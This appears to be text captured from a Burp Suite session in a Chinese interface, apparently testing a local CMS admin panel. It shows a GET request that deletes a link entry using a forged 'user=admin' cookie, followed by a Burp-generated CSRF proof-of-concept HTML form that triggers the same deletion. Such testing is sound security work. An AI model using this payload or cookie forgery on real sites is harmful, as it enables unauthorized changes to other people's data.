 1 × 2 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
GET /admin/?r=linklist&delete=2 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/admin/?r=linklist
Cookie: user=admin;
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Raw 参数 头 Hex
GET /admin/?r=linklist&delete=2 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/admin/?r=linklist
? < + > 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/admin/">
<input type="hidden" name="r" value="linklist" />
<input type="hidden" name="delete" value="2" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭